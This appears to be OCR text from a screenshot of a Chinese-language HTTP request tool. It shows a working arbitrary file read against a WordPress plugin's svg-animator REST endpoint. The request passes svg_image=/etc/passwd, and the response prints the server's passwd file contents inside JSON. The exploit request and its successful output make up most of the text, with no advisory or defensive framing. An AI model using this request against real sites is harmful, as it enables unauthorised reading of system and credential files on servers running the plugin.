 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /wp-json/elicus/v1/dipl-modules/svg-animator?svg_image=/etc/passwd HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4
5
1758bytes / 923ms 美化 HEX 编码 请输入定位响应 详情
root:x Aa ab 1 of 1
8 Access-Control-Allow-Heade
Content-Disposition, Conte
9 Allow: GET
10 Vary: Origin
11 Content-Type: application/json
12 Content-Length auto : 1758
13
14 {"data":{"success":true,"html":"root:x:0:0:root:\/root:\/bin\/
bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/
nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/
usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/
sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/
nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/
nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/
nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/
nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/
nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/
手动发包